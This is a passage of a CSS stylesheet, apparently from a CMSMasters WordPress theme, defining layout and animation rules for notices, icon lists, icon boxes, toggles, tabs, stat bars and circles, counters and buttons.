  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.cmsmasters_notice.cmsmasters_notice_success {
  border-color: #d0e4a8;
  background-color: #fdfff9;
}
.cmsmasters_notice.cmsmasters_notice_success:before {
  color: #8bc34a;
  content: '\e8be';
}
.cmsmasters_notice.cmsmasters_notice_error {
  border-color: #f7d1d1;
  background-color: #fffdfd;
}
.cmsmasters_notice.cmsmasters_notice_error:before {
  color: #ea5151;
  content: '\e8c2';
}
.cmsmasters_notice.cmsmasters_notice_info {
  border-color: #d5dde9;
  background-color: #fafcff;
}
.cmsmasters_notice.cmsmasters_notice_info:before {
  color: #6e95d1;
  content: '\e8cf';
}
.cmsmasters_notice.cmsmasters_notice_warning {
  border-color: #f1ceb7;
  background-color: #fffdf9;
}
.cmsmasters_notice.cmsmasters_notice_warning:before {
  color: #fdb543;
  content: '\eae7';
}
.cmsmasters_notice.cmsmasters_notice_download {
  border-color: #c9e0cd;
  background-color: #f9fffa;
}
.cmsmasters_notice.cmsmasters_notice_download:before {
  color: #63b698;
  content: '\e8ea';
}
/***************** Icon ******************/
.cmsmasters_icon_wrap .cmsmasters_simple_icon {
  border-style: solid;
  display: inline-block;
}
/***************** Icon List ******************/
.cmsmasters_icon_list_items {
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
}
.cmsmasters_icon_list_items li:before {
  position: absolute;
}
.cmsmasters_icon_list_items .cmsmasters_icon_list_item {
  position: relative;
}
.cmsmasters_icon_list_items .cmsmasters_icon_list_item:before {
  left: 50px;
  right: auto;
  top: auto;
}
.cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon {
  width: 100px;
  height: 100px;
  margin: 1px;
  position: relative;
}
.cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before {
  font-size: 32px;
  line-height: 80px;
}
.cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:after {
  content: '';
  border-width: 10px;
  border-style: solid;
  width: 102px;
  height: 102px;
  position: absolute;
  top: -1px;
  left: -1px;
}
.cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_item_title {
  margin-bottom: 10px;
}
.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item {
  overflow: hidden;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_pos_right .cmsmasters_icon_list_item:before {
  left: auto;
  right: 50px;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_list {
  padding-left: 30px;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_list .cmsmasters_icon_list_item:before {
  left: -32px;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block {
  padding: 0;
  margin: 0;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item {
  display: block;
  width: 100%;
  padding: 0 0 50px;
  position: relative;
  overflow: hidden;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before {
  content: '';
  display: block;
  width: 1px;
  height: 0;
  padding: 0;
  position: absolute;
  top: 40px;
  z-index: 1;
  opacity: 0;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:last-child:before {
  display: none;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item.cmsmasters_icon_type_image .cmsmasters_icon_list_icon {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item .cmsmasters_icon_list_icon {
  display: block;
  text-align: center;
  z-index: 2;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0.3;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item.shortcode_animated:before {
  height: 100%;
  opacity: 1;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item.shortcode_animated .cmsmasters_icon_list_icon {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1);
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item_content {
  overflow: hidden;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block.cmsmasters_icon_list_pos_left .cmsmasters_icon_list_item_content {
  text-align: left;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block.cmsmasters_icon_list_pos_left .cmsmasters_icon_list_item_content .cmsmasters_icon_list_item_text {
  text-align: left;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block.cmsmasters_icon_list_pos_left .cmsmasters_icon_list_icon_wrap {
  padding-right: 30px;
  float: left;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block.cmsmasters_icon_list_pos_right .cmsmasters_icon_list_item_content {
  text-align: right;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block.cmsmasters_icon_list_pos_right .cmsmasters_icon_list_item_content .cmsmasters_icon_list_item_text {
  text-align: right;
}
.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block.cmsmasters_icon_list_pos_right .cmsmasters_icon_list_icon_wrap {
  padding-left: 30px;
  float: right;
}
/***************** Icon Box ******************/
.cmsmasters_icon_box {
  border-style: solid;
  border-color: transparent;
  position: relative;
}
.cmsmasters_icon_box:before,
.cmsmasters_icon_box .icon_box_heading:before {
  border-style: solid;
  text-align: center;
}
.cmsmasters_icon_box.box_icon_type_image:before,
.cmsmasters_icon_box.box_icon_type_number:before {
  content: '';
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.cmsmasters_icon_box.box_icon_type_image.cmsmasters_icon_heading_left:before,
.cmsmasters_icon_box.box_icon_type_number.cmsmasters_icon_heading_left:before {
  content: none;
}
.cmsmasters_icon_box.box_icon_type_image.cmsmasters_icon_heading_left .icon_box_heading:before,
.cmsmasters_icon_box.box_icon_type_number.cmsmasters_icon_heading_left .icon_box_heading:before {
  content: '';
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}
.cmsmasters_icon_box.cmsmasters_icon_top:before {
  font-size: 0;
  position: absolute;
  left: 50%;
  top: 30px;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  transform: scale(0);
  opacity: 0;
}
.cmsmasters_icon_box.cmsmasters_icon_top.shortcode_animated:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.cmsmasters_icon_box.cmsmasters_icon_top .icon_box_inner {
  text-align: center;
}
.cmsmasters_icon_box.cmsmasters_icon_top .icon_box_inner .icon_box_text {
  text-align: center;
}
.cmsmasters_icon_box.cmsmasters_icon_box_top {
  border-width: 1px;
  padding: 20px 20px 30px;
}
.cmsmasters_icon_box.cmsmasters_icon_box_top:before {
  font-size: 0;
  position: absolute;
  left: 50%;
  top: 35px;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  transform: scale(0);
  opacity: 0;
}
.cmsmasters_icon_box.cmsmasters_icon_box_top[class*=" cmsmasters-icon-"],
.cmsmasters_icon_box.cmsmasters_icon_box_top[class*=" cmsmasters_theme_icon_"] {
  padding-top: 120px;
}
.cmsmasters_icon_box.cmsmasters_icon_box_top.shortcode_animated:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.cmsmasters_icon_box.cmsmasters_icon_box_top .icon_box_inner {
  text-align: center;
}
.cmsmasters_icon_box.cmsmasters_icon_box_top .icon_box_inner .icon_box_text {
  text-align: center;
}
.cmsmasters_icon_box.cmsmasters_icon_box_left {
  border-width: 1px;
  padding: 20px 20px 30px;
}
.cmsmasters_icon_box.cmsmasters_icon_box_left:before {
  font-size: 24px;
  line-height: 45px;
  width: 45px;
  height: 45px;
  margin: 0;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  transform: scale(0);
  text-align: center;
  opacity: 0;
}
.cmsmasters_icon_box.cmsmasters_icon_box_left.shortcode_animated:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.cmsmasters_icon_box.cmsmasters_icon_box_left_top {
  padding-left: 60px;
}
.cmsmasters_icon_box.cmsmasters_icon_box_left_top:before {
  font-size: 24px;
  line-height: 45px;
  width: 45px;
  height: 45px;
  margin: 0;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  transform: scale(0);
  text-align: center;
  opacity: 0;
}
.cmsmasters_icon_box.cmsmasters_icon_box_left_top.shortcode_animated:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.cmsmasters_icon_box.cmsmasters_icon_heading_left h1:before,
.cmsmasters_icon_box.cmsmasters_icon_heading_left h2:before,
.cmsmasters_icon_box.cmsmasters_icon_heading_left h3:before,
.cmsmasters_icon_box.cmsmasters_icon_heading_left h4:before,
.cmsmasters_icon_box.cmsmasters_icon_heading_left h5:before,
.cmsmasters_icon_box.cmsmasters_icon_heading_left h6:before {
  margin-right: 15px;
  vertical-align: inherit;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  transform: scale(0);
  opacity: 0;
}
.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h1:before,
.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h2:before,
.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h3:before,
.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h4:before,
.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h5:before,
.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h6:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.cmsmasters_icon_box .icon_box_text {
  margin-bottom: 10px;
}
/***************** Toggles ******************/
.cmsmasters_toggles {
  position: relative;
}
.cmsmasters_toggles .cmsmasters_toggles_filter {
  padding: 0 0 15px;
  position: relative;
}
.cmsmasters_toggles .cmsmasters_toggle_wrap {
  position: relative;
}
.cmsmasters_toggles .cmsmasters_toggle_wrap:before {
  content: '';
  position: absolute;
  left: -1px;
  right: -1px;
  top: -1px;
  height: 2px;
  z-index: 2;
}
.cmsmasters_toggles .cmsmasters_toggle_wrap .cmsmasters_toggle_title {
  position: relative;
}
.cmsmasters_toggles .cmsmasters_toggle_wrap .cmsmasters_toggle_title > .cmsmasters_toggle_plus {
  display: block;
  z-index: 1;
  width: 26px;
  height: 26px;
  margin: auto !important;
  position: absolute;
  left: auto;
  right: 15px;
  top: 0;
  bottom: 0;
}
.cmsmasters_toggles .cmsmasters_toggle_wrap .cmsmasters_toggle_title > .cmsmasters_toggle_plus > span {
  display: block;
  width: 8px;
  height: 2px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.cmsmasters_toggles .cmsmasters_toggle_wrap .cmsmasters_toggle_title > .cmsmasters_toggle_plus > span.cmsmasters_toggle_plus_vert {
  width: 2px;
  height: 8px;
}
.cmsmasters_toggles .cmsmasters_toggle_wrap .cmsmasters_toggle_title > a {
  display: block;
  padding: 14px 55px 14px 25px;
  position: relative;
  z-index: 2;
}
.cmsmasters_toggles .cmsmasters_toggle_wrap .cmsmasters_toggle {
  display: none;
}
.cmsmasters_toggles .cmsmasters_toggle_wrap .cmsmasters_toggle:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.cmsmasters_toggles .cmsmasters_toggle_wrap .cmsmasters_toggle .cmsmasters_toggle_inner {
  padding: 0 25px 15px;
}
.cmsmasters_toggles .cmsmasters_toggle_wrap.current_toggle .cmsmasters_toggle_title .cmsmasters_toggle_plus_vert {
  display: none;
}
.cmsmasters_toggles .cmsmasters_toggle_wrap.current_toggle .cmsmasters_toggle {
  display: block;
}
.cmsmasters_toggles.toggles_mode_accordion .cmsmasters_toggles_filter {
  padding-bottom: 10px;
}
.cmsmasters_toggles.toggles_mode_accordion .cmsmasters_toggle_wrap {
  margin: 0 0 1px;
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_toggles.toggles_mode_toggle .cmsmasters_toggle_wrap {
  border: 1px solid transparent;
  margin-bottom: 1px;
}
/***************** Tabs ******************/
.cmsmasters_tabs {
  position: relative;
}
.cmsmasters_tabs:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.cmsmasters_tabs .cmsmasters_tabs_list {
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
}
.cmsmasters_tabs .cmsmasters_tabs_list:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.cmsmasters_tabs .cmsmasters_tabs_list .cmsmasters_tabs_list_item {
  display: block;
  padding: 0;
  margin: 0;
}
.cmsmasters_tabs .cmsmasters_tabs_list .cmsmasters_tabs_list_item:before {
  display: none;
}
.cmsmasters_tabs .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a {
  display: block;
  position: relative;
}
.cmsmasters_tabs .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a[class^="cmsmasters-icon-"],
.cmsmasters_tabs .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a[class^="cmsmasters_theme_icon_"] {
  padding: 15px 30px 15px 60px;
}
.cmsmasters_tabs .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a:before {
  font-size: 20px;
  line-height: 46px;
  display: block;
  width: 24px;
  height: 48px;
  padding: 0;
  margin: 0 0 0 -0.1em;
  position: absolute;
  left: 25px;
  top: 0;
}
.cmsmasters_tabs .cmsmasters_tabs_wrap {
  position: relative;
  overflow: hidden;
}
.cmsmasters_tabs .cmsmasters_tabs_wrap .cmsmasters_tab {
  display: none;
}
.cmsmasters_tabs .cmsmasters_tabs_wrap .cmsmasters_tab:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.cmsmasters_tabs .cmsmasters_tabs_wrap .cmsmasters_tab.active_tab {
  display: block;
}
.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list {
  text-align: center;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  overflow: visible !important;
}
.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list .cmsmasters_tabs_list_item {
  display: inline-block;
  margin-bottom: -1px;
}
.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a {
  padding: 15px 25px;
  border: 1px solid transparent;
}
.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a[class^="cmsmasters-icon-"],
.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a[class^="cmsmasters_theme_icon_"] {
  padding-left: 55px;
}
.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list .cmsmasters_tabs_list_item:before {
  content: '';
  display: block;
  width: 100%;
  height: 2px;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}
.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_wrap .cmsmasters_tab .cmsmasters_tab_inner {
  padding: 40px 0 20px;
}
.cmsmasters_tabs.tabs_mode_tour {
  display: table;
}
.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list {
  display: table-cell;
  width: 35%;
  padding-left: 4px;
  vertical-align: top;
  border-right-width: 1px;
  border-right-style: solid;
  overflow: visible !important;
}
.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list .cmsmasters_tabs_list_item {
  margin-right: -1px;
}
.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list .cmsmasters_tabs_list_item:before {
  content: '';
  display: block;
  width: 2px;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}
.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a {
  padding: 14px 20px;
  border: 1px solid transparent;
}
.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a[class^="cmsmasters-icon-"],
.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a[class^="cmsmasters_theme_icon_"] {
  padding: 14px 20px 14px 50px;
}
.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a:before {
  left: 20px;
}
.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_wrap {
  display: table-cell;
  width: 65%;
  padding: 0 0 0 40px;
  vertical-align: top;
}
.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_wrap .cmsmasters_tab .cmsmasters_tab_inner {
  padding: 0;
}
.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right {
  direction: rtl;
}
.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right .cmsmasters_tabs_list {
  text-align: right;
  padding-left: 0;
  padding-right: 4px;
  direction: ltr;
  border-left-width: 1px;
  border-left-style: solid;
  border-right-width: 0;
  border-right-style: solid;
}
.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right .cmsmasters_tabs_list .cmsmasters_tabs_list_item {
  margin-left: -1px;
  margin-right: 0;
}
.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right .cmsmasters_tabs_list .cmsmasters_tabs_list_item:before {
  left: auto;
  right: 0;
}
.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a[class^="cmsmasters-icon-"],
.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a[class^="cmsmasters_theme_icon_"] {
  padding: 14px 50px 14px 20px;
}
.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right .cmsmasters_tabs_list .cmsmasters_tabs_list_item > a:before {
  margin: 0 -0.1em 0 0;
  left: auto;
  right: 20px;
}
.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right .cmsmasters_tabs_wrap {
  padding: 0 40px 0 0;
  direction: ltr;
}
/***************** Stats ******************/
.cmsmasters_stats {
  position: relative;
  text-align: center;
}
.cmsmasters_stats:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.cmsmasters_stats .cmsmasters_stat_wrap .cmsmasters_stat {
  position: relative;
}
.cmsmasters_stats .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner {
  display: block;
  position: relative;
}
.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_container {
  width: 100%;
  height: 220px;
  margin: 0 0 15px;
  position: relative;
}
.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat {
  width: 0;
  overflow: hidden;
}
.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class^="cmsmasters-icon-"]:before,
.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class*=" cmsmasters-icon-"]:before,
.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class^="cmsmasters_theme_icon_"]:before,
.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class*=" cmsmasters_theme_icon_"]:before {
  font-size: 16px;
  margin: 0;
  position: absolute;
  left: 15px;
  top: 10px;
}
.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title {
  position: absolute;
  left: 15px;
  top: 10px;
}
.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap {
  position: absolute;
  left: auto;
  right: 15px;
  top: 10px;
}
.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat canvas {
  display: none;
}
.cmsmasters_stats.stats_mode_bars.stats_type_vertical {
  margin: 0 -2%;
}
.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap {
  padding-bottom: 20px;
}
.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap {
  position: absolute;
  left: 10px;
  top: -3px;
}
.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_container_wrap {
  position: relative;
  padding-top: 30px;
  border-left-width: 1px;
  border-left-style: solid;
}
.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_container {
  width: 60%;
  margin-left: -1px;
}
.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat {
  width: 100%;
  height: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  overflow: hidden;
}
.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner {
  height: 100%;
}
.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before {
  left: auto;
  right: 15px;
  top: 10px;
}
.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title {
  display: block;
  padding-bottom: 5px;
}
.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_subtitle {
  display: block;
}
.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap {
  padding-bottom: 10px;
  position: relative;
}
.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before {
  content: '';
  display: block;
  width: 100%;
  height: 6px;
  position: absolute;
  top: 34px;
  left: 0;
}
.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat {
  min-height: 40px;
}
.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner {
  width: 100%;
  height: 6px;
  position: absolute;
  bottom: 0;
  left: 0;
}
.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap {
  left: auto;
  right: 0;
  top: auto;
  bottom: 13px;
}
.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before,
.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title {
  left: 0;
  top: auto;
  bottom: 13px;
}
.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class^="cmsmasters-icon-"] .cmsmasters_stat_title,
.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class*=" cmsmasters-icon-"] .cmsmasters_stat_title,
.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class^="cmsmasters_theme_icon_"] .cmsmasters_stat_title,
.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class*=" cmsmasters_theme_icon_"] .cmsmasters_stat_title {
  left: 30px;
}
.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat_subtitle {
  display: inline-block;
  padding-top: 10px;
}
.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap {
  display: inline-block;
  float: none;
  margin: 0 0 20px;
  vertical-align: top;
  text-align: center;
}
.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fifth {
  width: 20%;
}
.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fourth {
  width: 25%;
}
.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_third {
  width: 33.3%;
}
.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_half {
  width: 50%;
}
.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_first {
  width: 100%;
}
.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat {
  display: inline-block;
  width: 180px;
  height: 90px;
  overflow: hidden;
  margin: 0 0 20px;
}
.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner {
  width: 170px;
  height: 170px;
  padding-top: 47px;
  position: absolute;
  left: 5px;
  top: 5px;
  border-width: 1px;
  border-style: solid;
  z-index: 2;
  text-align: center;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before {
  font-size: 26px;
  margin-top: -10px;
}
.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap {
  display: block;
  text-align: center;
}
.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap > span {
  display: inline-block;
  vertical-align: top;
}
.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat canvas {
  width: 180px;
  height: 180px;
  position: relative;
  z-index: 1;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat.stat_has_titleicon .cmsmasters_stat_inner {
  padding-top: 30px;
}
.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_title,
.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_subtitle {
  display: block;
  text-align: center;
  padding: 20px 20px 0;
}
/***************** Counters ******************/
.cmsmasters_counters {
  position: relative;
  text-align: center;
}
.cmsmasters_counters:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.cmsmasters_counters canvas {
  display: none;
}
.cmsmasters_counters .cmsmasters_counter_wrap {
  display: inline-block;
  padding: 0 2px;
  margin: 0;
  float: none;
  vertical-align: top;
  text-align: center;
}
.cmsmasters_counters .cmsmasters_counter_wrap.one_fifth {
  width: 20%;
}
.cmsmasters_counters .cmsmasters_counter_wrap.one_fourth {
  width: 25%;
}
.cmsmasters_counters .cmsmasters_counter_wrap.one_third {
  width: 33.3%;
}
.cmsmasters_counters .cmsmasters_counter_wrap.one_half {
  width: 50%;
}
.cmsmasters_counters .cmsmasters_counter_wrap.one_first {
  width: 100%;
}
.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter {
  min-height: 100px;
  padding: 0 20px;
  margin: 0 0 20px;
  position: relative;
  overflow: hidden;
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner {
  display: block;
  margin: 30px 0;
  position: relative;
}
.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
  border-style: solid;
  position: absolute;
  left: 0;
  top: 0;
}
.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title {
  display: block;
  margin-top: 7px;
}
.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap {
  display: inline-block;
}
.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter.counter_has_icon .cmsmasters_counter_inner:before {
  margin-left: 0;
  margin-right: 0;
}
.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter.counter_has_image .cmsmasters_counter_inner:before {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter_subtitle {
  display: block;
  padding-bottom: 20px;
}
.cmsmasters_counters.counters_type_vertical .cmsmasters_counter_wrap .cmsmasters_counter {
  text-align: center;
}
.cmsmasters_counters.counters_type_vertical .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner {
  text-align: center;
}
.cmsmasters_counters.counters_type_vertical .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
  left: 50%;
}
.cmsmasters_counters.counters_type_vertical .cmsmasters_counter_wrap .cmsmasters_counter_subtitle {
  display: block;
  text-align: center;
}
/***************** CMSMASTERS Button ******************/
.cmsmasters_button {
  display: inline-block;
  padding: 0 28px;
  cursor: pointer;
  position: relative;
  border-width: 2px;
  border-style: solid;
  -webkit-border-radius: 20px;
  border-radius: 20px;
}
.cmsmasters_button:before {
  line-height: inherit !important;
  position: relative;
  z-index: 10;
}
